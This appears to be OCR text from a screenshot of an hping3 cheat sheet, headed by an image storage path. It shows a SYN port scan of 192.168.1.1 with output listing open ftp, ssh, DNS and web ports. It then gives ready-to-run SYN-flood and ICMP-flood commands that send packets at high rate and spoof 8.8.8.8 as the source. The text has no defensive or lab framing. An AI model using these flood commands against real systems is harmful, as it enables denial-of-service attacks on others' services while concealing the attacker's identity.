
hping3 --scan 1-100 -S 192.168.1.1 

Scanning 192.168.1.1 (192.168.1.1), port 1-100

100 ports to scan, use -V to see all the replies

+----+-----------+---------+---+-----+-----+-----+

|port| serv name |  flags  |ttl| id  | win | len |

+----+-----------+---------+---+-----+-----+-----+

   21 ftp        : .S..A...  64     0  5840    46

   22 ssh        : .S..A...  64     0  5840    46

   53 domain     : .S..A...  64     0  5840    46

   80 www        : .S..A...  64     0  5840    46

All replies received. Done.
SYN Flooding
hping -S -i u1000 192.168.1.1 -a 8.8.8.8
ICMP Flooding
hping -1 -i u1000 192.168.1.1 -a 8.8.8.8